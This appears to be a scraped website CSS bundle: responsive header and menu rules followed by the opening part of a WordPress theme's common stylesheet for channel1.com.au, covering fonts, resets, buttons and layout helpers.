    .sidemenu-wrapper .form-search {
        margin-bottom: 50px;
    }

    .call-link-inline a.call {
        border: 0;
    }

    .logo-left img {
        max-width: 275px;
    }

    .togglebtn {
        top: 25px;
        right: 15px;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
    .menudrop {
        position: absolute;
        right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        top: 5px;
        margin: 0;
        font-size: 16px;
        font-weight: bold;
        color: #ffffff;

        border-radius: 100%;
    }

    .menu-main > li {
        margin-bottom: 0;
        padding: 10px 0;
    }
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu ,
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu .mCustomScrollBox {
    	max-height: 100% !important;
    }

    .menu-main > li .drodown-menu .submenu li a  .menudrop{
    	top:0;
    	font-weight: normal;
    }
    .menu-main > li .drodown-menu{
    	padding: 12px 0;
    }
    .menu-main > li .drodown-menu .submenu li > a{position: relative;}

}



@media(max-width:992px) {

    .form-search .form-control,
    aside .sidemenu-wrapper .aws-search-field {
        width: 93%;
    }

    aside .sidemenu-wrapper .aws-container .aws-search-form .aws-wrapper {
        width: calc(100% - 70px);
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 400px;
    }

    .togglebtn {
        right: 15px;
    }

    .menu-link > li.dropdown-item {
        position: relative;
    }

    .menu-link > li .submenu {
        min-width: auto;
    }

    .menu-link {
        position: absolute;
        left: 0;
        top: 80px;
        right: 0;
        width: 100%;
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0;
        display: block;
        visibility: visible;
        -webkit-transition: -webkit-transform .3s linear .7s;
        transition: -webkit-transform .3s linear .7s;
        -o-transition: transform .3s linear .7s;
        transition: transform .3s linear .7s;
        opacity: 0;
        -webkit-box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
        box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
    }

    .menu-link.active {
        top: 100%;
        background: #fff;
        min-height: 500px;
        -webkit-transition: -webkit-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -o-transition: -o-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        transform: scaleY(1);
        opacity: 1;
        height: 100%;
        overflow-y: auto;
        border-top: 2px solid #0000fe;
        z-index: 999;
    }

    .menu-link.active {
        height: calc(100vh - 130px);
        min-height: 100%;
        overflow-x: hidden;
        overflow-y: scroll;
    }

    .menu-main > li .drodown-menu .submenu li > a {
        font-size: 14px;
    }

    .menu-main > li > a,
    .menu-main > li {
        font-size: 16px;
    }

    .menu-link > li {
        display: block;
        text-align: left;
        margin: 0;
        width: 100%;
        height: auto;
        padding: 0;
        border-bottom: 1px solid rgba(112, 112, 112, .20);
    }

    .menu-link li > a {
        color: #000000;
        display: block;
        padding: 15px;
        width: 100%;
        letter-spacing: 0.5px;
    }

    .menu-link .submenu {
        -webkit-transform: none;
        transform: none;
        display: none;
        visibility: unset;
        opacity: unset;
        width: 100%;
        position: relative;
        padding-bottom: 0;
        left: auto;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 1px 0;
        background: #ffffff;
        min-width: inherit;
        border: 0;
        padding: 0 10px;
    }

    .menu-link li:hover .submenu {
        display: none;
        -webkit-transform: none;
        transform: none;
        opacity: inherit;
    }

    .mainheader .header-call-list {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-right: 0px;
    }

    .menudrop.openedmenu {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .mainheader .header-right,
    .nav-menu {
        display: flex;
        justify-content: flex-end;
        /* position: relative;*/
    }

    .header-btn {
        position: relative;
        top: inherit;
        margin-right: 80px;
        right: inherit;
    }

    .logo-left img {
        max-width: 255px;
    }

    .top-header-bg {
        width: 44vw;
    }

    .header-top-border {
        width: 56vw;
    }
}

@media(max-width:767px) {
    .header-call-list p {
        font-size: 14px;
    }

    .header-call-list a.call img {
        margin-right: 5px;
    }

    .header-call-list a.call {
        font-size: 16px;
    }

    .logo-left {
        max-width: 180px
    }

    .header-right {
        width: calc(100% - 190px);
    }


}

html.menuhidden {
    position: fixed;
    overflow-y: auto;
}

.menuhidden #sticky-header {
    z-index: 99;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@media(max-width:680px) {
    .header-call-list span {
        display: none;
        font-size: 0;
    }

    .header-call-list a.call img {
        margin-right: 0;
        width: 18px;
    }

    .header-call-list a.call {
        font-size: 16px;
        width: 40px;
        border: 1px solid #0000fe;
        height: 40px;
        display: block;
        text-align: center;
        line-height: 34px;
        border-radius: 100%;
    }

    .header-links li img,
    .header-call-list p img {
        margin-right: 5px;
    }

    .menu-link.active {
        height: calc(100vh - 98px);
    }

    .logo-left {
        max-width: 100px;
    }

    .header-call-list {
        padding: 0;
        justify-content: flex-end;
    }

    .header-call-list p {
        margin-right: 15px;
    }

    .header-btn .btn-theme {
        min-height: 35px;
        padding: 0 15px;
    }

    .menu-link > li .submenu {
        padding: 10px;
    }


}

@media(max-width:768px) {

    .header-top-border {
        width: 60vw;
    }

    .top-header-bg {
        width: 49vw;
    }

    .togglebtn {
        top: 20px;
    }


}


@media(max-width:680px) {
    .call-link-inline .btn-quote {
        display: none;
    }

    .call-link-inline i.hidden {
        display: block;
        font-size: 16px;
        color: #ffd911;
        width: 35px;
        height: 35px;
        line-height: 35px;
        border-radius: 100%;
        border: 1px solid #ffd911;
        text-align: center;
    }

    .call-link-inline a.call {
        font-size: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0;
        padding: 0;
    }

    aside.active .sidemenu-wrapper .form-search {
        padding-top: 100px;
    }

    .top-header-link,
    .sidemenu-wrapper .form-search {
        margin-bottom: 20px;
    }

    .call-header-bottom {
        margin-top: 30px;
    }

    .mCSB_inside > .mCSB_container {
        margin-right: 0;
    }

    .navmenu {
        margin-right: 35px;
        padding: 20px 0;
    }

    .logo-left img {
        max-width: 200px;
    }

    .form-search,
    aside .social-links,
    .menu-main {
        padding: 0px 20px 0;
    }

    aside .social-links {
        padding-bottom: 20px;
    }

    .call-header-bottom {
        padding: 50px 30px 0;
    }

    .top-header-link {
        padding: 25px 30px;
    }
}

@media(max-width:480px) {
    .togglebtn {
        top: 15px;
    }

    aside {
        width: 100%;
    }

    .header-call-list p {
        display: none;
    }

    .header-btn {
        margin-right: 0;
    }

    .mainheader .header-call-list {
        justify-content: flex-end;
        margin-right: 80px;
    }

    .togglebtn {
        top: 21px;
    }

    .top-header-bg {
        width: 60vw;
    }

    .header-top-border {
        width: 71vw;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .logo-left img {
        max-width: 165px;
    }

    .navmenu {
        margin-right: 40px;
    }

    .togglebtn {
        top: 19px;
    }

    .u-links a {
        margin: 0 15px 0 0;
    }


    .mainheader:before {
        min-height: auto;
    }

    .header-top-border .cls-1,
    .banner-border .cls-1,
    .line-one,
    .footer-top-wave .cls-1,
    .line-top .cls-1,
    .dark-bg .top-shape-line {
        stroke-width: 7px !important;
    }

    .inner-brdsection {
        bottom: 72px;
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper {
        height: 265px;
    }

    .logo-left {
        padding: 15px 0;
    }

}

@media(max-width:380px) {

    .header-btn .btn-theme {
        font-size: 14px;
        padding: 0 10px;
    }

    .mainheader .header-call-list {
        justify-content: inherit;
        margin-right: 0;
        width: auto;
        position: absolute;
        top: 39px;
        right: 143px;
    }

    .mainheader .header-right {
        width: auto;
    }

    .header-btn {
        margin-right: 0;
        margin-top: 35px;
    }

    .logo-left {
        max-width: 85px;
    }

    .logo-left a {
        padding: 8px 0;
    }

    .menu-link.active {
        height: calc(100vh - 82px);
    }

    .navmenu {
        padding: 16px 0;
    }

    .logo-left {
        padding: 5px 0;
    }

    .togglebtn {
        top: 16px;
    }

    .top-header-bg {
        width: 55vw;
    }

    .header-top-border {
        width: 68vw;
    }




}

@media(max-width:360px) {
    .cart-link {
        margin-left: 5px;
        padding-right: 10px;
    }

    .u-links a {
        margin: 0 6px 0 0;
    }


}

.banner-bottom {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22
body_size: 8124
content:
@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Black.eot');
    src: url('../fonts/RedHatDisplay-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Black.woff2') format('woff2'), url('RedHatDisplay-Black.woff') format('woff'), url('../fonts/RedHatDisplay-Black.ttf') format('truetype'), url('../fonts/RedHatDisplay-Black.svg#RedHatDisplay-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Bold.eot');
    src: url('../fonts/RedHatDisplay-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Bold.woff2') format('woff2'), url('../fonts/RedHatDisplay-Bold.woff') format('woff'), url('../fonts/RedHatDisplay-Bold.ttf') format('truetype'), url('../fonts/RedHatDisplay-Bold.svg#RedHatDisplay-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Medium.eot');
    src: url('../fonts/RedHatDisplay-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Medium.woff2') format('woff2'), url('../fonts/RedHatDisplay-Medium.woff') format('woff'), url('../fonts/RedHatDisplay-Medium.ttf') format('truetype'), url('../fonts/RedHatDisplay-Medium.svg#RedHatDisplay-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Regular.eot');
    src: url('../fonts/RedHatDisplay-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Regular.woff2') format('woff2'), url('../fonts/RedHatDisplay-Regular.woff') format('woff'), url('../fonts/RedHatDisplay-Regular.ttf') format('truetype'), url('../fonts/RedHatDisplay-Regular.svg#RedHatDisplay-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*-----RESET-----*/

html,
body {
    width: 100%;
}

body {
    background-color: #081825;
}

body {
    margin: 0px;
    padding: 0px;
    font-family: 'Red Hat Display';
    font-size: 16px;
    position: relative;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased !important;
    color: #232323;
    line-height: 26px;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 0.5px;
}

body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
code,
del,
dfn,
em,
img,
q,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
dialog,
figure,
footer,
header,
hgroup,
nav,
section {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
}

html {
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-text-size-adjust: 100%;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

object {
    pointer-events: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

*,
*::before,
*::after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
}

a img {
    border: none;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

:focus {
    outline: 0;
}

::-moz-focus-inner {
    border: 0;
}

a,
button {
    text-decoration: none;
    color: inherit;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    cursor: pointer;
}

ul {
    list-style: none;
}

img {
    vertical-align: middle;
    max-width: 100%;
}

/*-----FORM CONTROL-----*/

::-webkit-input-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

:-ms-input-placeholder {
    color: #4e5254;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-selection {
    color: #fff;
    background: #707070;
}

::selection {
    color: #fff;
    background: #707070;
}

select,
.input-text {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid #e8e8e8;
    height: 45px;
    padding: 15px;
    font-size: 14px;
    font-weight: normal;
    min-width: 237px;
    font-family: 'Red Hat Display';
    line-height: 100%;
}

select::-ms-expand {
    display: none;
}

input:invalid {
    box-shadow: none;
}

input[type=text],
input[type=submit],
input[type=email],
input[type=search],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type=text]:focus,
input[type=submit]:focus,
input[type=email]:focus,
input[type=search]:focus,
textarea:focus {
    border-color: #1ca8e5;
}

textarea {
    resize: none;
    height: auto !important;
    min-height: 120px !important;
    overflow: hidden;
    margin: 0;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.form-group {
    margin-bottom: 20px;
    position: relative;
}

.form-group label {
    display: block;
    font-size: 14px;
    color: #434543;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}


.form-control,
.input-text {
    width: 100%;
    padding: 10px 20px;
    border: 0;
    border: 1px solid #c0d1da;
    border-radius: 4px;
    height: 52px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #4e5254;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.submitblock .submitbtn {
    /* width: 152px;*/
    min-width: 172px;
    background: #ffd911;
    padding: 0;
}

.submitbtn input[type=submit] {
    background: transparent;
    border: 0;
    width: 100%;
    height: 50px;
    text-align: center;
    outline: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #081825;
    padding: 0;
    cursor: pointer;
    font-family: 'Red Hat Display';
    line-height: 100%;
    letter-spacing: 0.5px;
    font-weight: bold;
    border-radius: 4px;
}

/* button style */

[class*="btn-"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    position: relative;
    display: block;
    overflow: hidden;
    background: transparent;
    color: #ffffff;
    text-transform: capitalize;
    z-index: 1;
    font-size: 14px;
    font-family: 'Red Hat Display';
    font-weight: bold;
    letter-spacing: 0px;
    padding: 0 30px;
    border-radius: 5px;
    min-height: 46px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 2px solid transparent;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button.button.alt,
.single_add_to_cart_button.button.alt {
    background: #ffd911;
    color: #0f324e;
    border: 0;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #038dd5;
    color: #ffffff;
}

[class*="btn-"] img {
    margin-right: 10px;
}

[class*="btn-"]:before,
[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after,
.single_add_to_cart_button.button.alt:before {
    content: "";
    width: 100%;
    height: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: -1;
    background-color: #ffd911;
    transition: all 0.3s;
}

.btn-quote:hover {
    color: #081825;
    /*border-color: #ffffff;*/
}

.single_add_to_cart_button.button.alt:hover:before,
.single_add_to_cart_button.button.alt:hover:after {
    height: 50%;
    opacity: 1;
}

[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after {
    bottom: 50%;
}

[class*="btn-"]:before,
.single_add_to_cart_button.button.alt:before {
    top: 50%;
}


.btn_list {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
    margin: 0 -10px;
}

.btn_list li {
    padding: 0px 10px;
}

.bold {
    font-weight: bold;
}

.slick-dots li {
    width: 16px !important;
    height: 16px !important;
    margin: 0 5px !important;
    border: 3px solid transparent !important;
    border-radius: 100% !important;
}

.slick-dots li.slick-active {
    border-color: #ffd911 !important;
}

.slick-dots li.slick-active button,
.cl-slider .slick-dots li.slick-active button {
    background-color: #0d2f8b !important;
}

.slick-dots li button::before {
    content: none !important;
}

/* RADIO */

.dlist {
    display: flex;
    flex-wrap: wrap;
}

.dlist li {
    position: relative;
    padding: 0 0 0 25px;
    margin-bottom: 20px;
    font-size: 16px;
}

.dlist li:before,
.prod-list li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #1ca8e5;
    border-radius: 100%;
    left: 0;
    top: 8px;
}

.half-list {
    display: flex;
    flex-wrap: wrap;
}

.half-list li {
    width: 50%;
    display: inline-block;
}

/* COMMON CSS */

.white {
    color: #ffffff !important;
}

.inpg {
    padding: 80px 0;
}

p a {
    display: inline-block;
    position: relative;
    color: inherit;
}

p a {
    color: #1ca8e5;
    text-decoration: underline;
}

p a:hover {
    color: #0f324e;
}

p [class*="btn-"] {
    text-decoration: none;
}

.about-key-bg {
    background-color: #F5F4F4;
    padding: 26px 50px;
}

.about-key-bg .key-featureslider {
    margin: 0;
}

.btn-border:hover {
    color: #ffffff;
}

.btn-border:hover img {
    filter: invert(1) brightness(0)
}

/* Extra small devices (portrait phones, 0px and up) */

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -ms-scroll-snap-type: y mandatory;
    scroll-snap-type: y mandatory;
}

.text-center {
    text-align: center;
}

.flex-container {
    display: flex;
    flex-wrap: wrap;
}

.flex-container {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    /*align-items: center;*/
}

.wrap {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.container.flex-container:before,
.container.flex-container:after,
.row.align-items-center:before,
.row.align-items-center:after {
    display: block;
}

.form-wrapper .flex-container .width50 {
    padding: 0;
    width: calc(50% - 8px);
}

.form-container .width50 {
    width: calc(50% - 10px);
}

.width25,
.width25 {
    width: 25%;
    position: relative;
    display: inline-block;
}

.width33,
.width50 {
    width: 33.33%;
    position: relative;
    display: inline-block;
}

.width50 {
    width: 50%;
}

address {
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
}

@media (min-width: 578px) {}

@media (min-width: 768px) {
    .show-in-sd {
        display: none !important;
    }
}

@media (min-width: 992px) {

    .img-show-md,
    .mobile-show {
        display: none;
    }

    .footer-bottom {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }

    .footer-bottom {
        padding-left: 55px;
        padding-right: 55px;
    }
}

@media (min-width: 1440px) {
    .container {
        width: 1280px;
    }
}

@media (min-width: 1600px) {
    .container {
        width: 1355px;
    }
}

/*-----HELPER-----*/

.fl {
    float: left;
}

.fr {
    float: right;
}

.text-center {
    text-align: center !important;
}

.bgimg {
    position: absolute;
    right: 0;
    bottom: 0;
    max-height: 100%;
    max-width: inherit;
    left: 0;
    top: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
    overflow: hidden;
}

/*.mCSB_inside > .mCSB_container {
    margin-right: 60px
}*/

.mCustomScrollbar .mCSB_scrollTools {
    opacity: 0
}

.mCustomScrollbar:hover .mCSB_scrollTools {
    opacity: 1
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #1ca8e5;
}

.btn-theme {}

.btn-getbrd {
    color: #038dd5;
    border-color: #038dd5;
}

.cta-wrapper {
    position: relative;
    overflow: hidden;
    background: rgba(23, 26, 30);
    z-index: 1;
    margin-bottom: 75px;
    padding: 30px 120px;
    display: flex;
    flex-wrap: wrap;
}

.cta-caption {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.caption-heading {
    font-size: 40px;
    color: #ffffff;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #ffffff;
    font-family: 'Bebas Neue';
    letter-spacing: 1.8px;
}

.cta-wrapper > img.bgimg {
    opacity: 0.05;
}

.cta-caption .caption-inner-content {
    width: calc(100% - 400px);
    display: inline-block;
    position: relative;
}

.btn-call {
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    border-color: #fff;

}

.btn-call:hover {
    color: #0f324e;
}

.btn-quote {
    color: #ffd911;
    border-radius: 4px;
    border: 2px solid #ffd911;
    letter-spacing: 1px;
}

.dark-bg .btn_list .btn-call {
    border: 2px solid #ffffff;
    color: #ffffff;
}

.pdb300 {
    padding-bottom: 300px;
}

.pdb100 {
    padding-bottom: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdb130 {
    padding-bottom: 130px;
}

.pdt100 {
    padding-top: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdt125 {
    padding-top: 125px;
}

.pdt50 {
    padding-top: 50px;
}

.abs-center-blob.top100 {
    top: 100px;
}

/*-----SCROLL TOP-----*/

.scrollTop {
    position: fixed;
    display: inline-block;
    right: 10px;
    bottom: 80px;

    border: 2px solid #1ca8e5;
    color: #0f324e;
    z-index: 10;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 50%;
    font-weight: bold;
    font-size: 15px;
    background: #fff;
    overflow: hidden;
    border-radius: 23px;
    opacity: 0;
    backface-visibility: hidden;
    transition: all .25s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.scrollTop.vis {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}


/* HEADING */
.circle-num {
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 100%;
    color: #0d2f8b;
    font-size: 20px;
    font-weight: bold;
    margin: 0 auto 50px;
    box-shadow: 0px 8px 8px 0px rgb(236 236 236 / 97%);
}

.heading-lg,
.heading-22,
.md-content .heading-30,
.heading-40 {
    font-size: 44px;
    color: #0f324e;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 35px;
}

.heading-40 {
    font-size: 40px;
}

.social-list .heading-18 {
    text-transform: capitalize;
}

.heading-22 {
    font-size: 22px;
}

.heading-20,
.page-privacy-policy h2 {
    color: #222324;
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    font-family: 'Red Hat Display';
}

.mrgb15 {
    margin-bottom: 15px;
}

.mrgb20,
.page-privacy-policy h2 {
    margin-bottom: 20px;
}

.mrgb30 {
    margin-bottom: 30px;
}

.mrgb40 {
    margin-bottom: 40px;
}

.mrgb100 {
    margin-bottom: 100px;
}

.mrgb10 {
    margin-bottom: 10px !important;
}

.ptag p,
.def_page p {
    font-size: 16px;
    line-height: 30px;
    color: #222324;
    margin-bottom: 30px;
}

.container-lg {
    max-width: 1530px;
    margin: 0 auto;
    padding: 0 15px;
}

.container-md {
    max-width: 1430px;
    margin: 0 auto;
    padding: 0 15px;
    position: relative;
}

.container-sm {
    max-width: 992px;
    margin: 0 auto;
}

.pdb230 {
    padding-bottom: 230px;
}

.border-bottom {
    border-bottom: 1px solid #D9D9FF;
}

.hd-video-production .width33:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.heading-24,
.heading-30,
.heading-34 {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    color: #ffffff;
    font-weight: bold;
    text-transform: capitalize;
}

.heading-34 {
    font-size: 34px;
}

.heading-30 {
    font-size: 30px !important;
}

.pdt250 {
    padding-top: 250px;
}

.mrgb80 {
    margin-bottom: 80px;
}

.mrgb50 {
    margin-bottom: 50px;
}

.white-bg {
    position: relative;
    width: 100%;
    z-index: 1;

}

.dark-bg {
    background-color: #081825;
    position: relative;
    z-index: 1;
}

.inpg-content .white-bg .bottom-right-shape {
    z-index: -1;
}

.abs-center-blob {
    position: absolute;
    left: 50%;
    top: 70px;
    transform: translate(-50%, 0%);
    z-index: -1;
    width: 100%;
}

.btn-theme {
    color: #0f324e;
    border-color: #0f324e
}

.center-blob-shape {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, 0%);
    width: 100%;
}

.about-more {
    background-color: #ffffff;
    position: relative;
    padding-top: 12.2vw;
    padding-bottom: 120px;
    z-index: 1;
    margin: 0;top: -1px;
}

.about-more .btn_list [class*="btn-"] {
    min-width: 166px;
    padding: 0 25px;
    font-size: 16px;
}

.about-more:before {
    position: absolute;
    content: "";
    background: #081825 url(../images/section-img/content-top-shape.svg) no-repeat;
    left: 0px;
    background-size: cover;
    right: 0;
    width: 100%;
    height: 8.8vw;
    top: 0vw;
    z-index: -1;

}




.about-more .heading-lg {
    margin-bottom: 10px;
}

.about-more .shape-top-right {
    position: absolute;
    top: 37px;
    right: 146px;
    z-index: -1;
}

/* common why choose */
.why-choose-sec {
    position: relative;
    width: 100%;
    z-index: 1;
    background: #fff;
    padding-bottom: 0px;
}

.why-choose-sec:after {
    position: absolute;
    content: "";
    background: url(../images/section-img/whychooseus-bottom-shape.svg);
    height: 9.54vw;
    bottom: -9vw;
    width: 100%;
    left: 0;
    right: 0;
    background-size: cover;
    z-index: -1;
    /* background: url(../images/why-choose-down.svg);*/
    /*  bottom: -39px;
  left: 0;
  right: 0;
  height: 306px;
  width: 100%;
  z-index: -1;
  background: #081825;*/
    /*background: #081825 url(../images/section-img/whychooseus-bottom-shape.svg);*/
}

.choose-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin: 100px 0 70px;
    position: relative;
    z-index: 1;
}

.choose-wrapper .width25 {
    width: 20%;
    padding: 0 30px;
    margin-bottom: 30px;
}

.choose-wrapper .width25 .choose-icon {
    margin-bottom: 25px;
    position: relative;
    display: inline-block;
    height: 80px;
    width: 80px;
    z-index: 1;
}

.choose-icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

.choose-wrapper p {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper h3 {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper .choose-icon:before,
.process-listing .icon:before,
.one-column-content .icon:before {
    background-color: #ffd911;
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: scale(0, 0);
}

.why-choose-sec.active .choose-wrapper .choose-icon:before,
.process-listing.active .choose-icon:before {
    transform: scale(1, 1) rotate(-9deg);

}

.choose-one-top {
    position: absolute;
    top: -250px;
    left: 0;
    width: 100%;
    right: 0;
    z-index: -1;
    height: auto;
}

.choose-two-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: auto;
    top: inherit;
}

.inpg-content .why-choose-sec {
    padding-top: 110px;
    padding-bottom: 190px;
}

.video-thumb-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: column;
    margin-top: 10px;
	background: none;
    border: none;
}

.watch {
    display: inline-block;
    font-size: 20px;
    display: block;
    font-weight: bold;
    line-height: 1;
    margin-left: -15px;
    margin-top: 10px;
}

.video-production-listing li:first-child,
.video-production-listing li:nth-child(4) {
    padding-left: 0;
}

.video-production-listing li:nth-child(3n) {
    padding-right: 0;
}

.hd-video-production .icon {
    width: 87px;
}

.video-production-listing li a .icon:before,
.choose-wrapper .icon:before,
.hd-video-production .icon:before,
.about-video-listing li .icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -15px;
    top: 0;
    width: 76px;
    height: 64px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
